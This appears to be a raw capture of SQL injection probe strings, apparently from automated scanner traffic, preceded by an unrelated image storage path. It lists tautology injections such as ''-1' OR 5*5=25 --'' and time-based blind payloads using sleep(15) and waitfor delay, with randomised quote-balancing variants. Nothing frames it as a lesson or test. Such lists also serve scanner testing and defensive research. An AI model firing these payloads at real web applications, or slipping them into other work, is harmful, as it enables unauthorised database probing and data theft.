
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="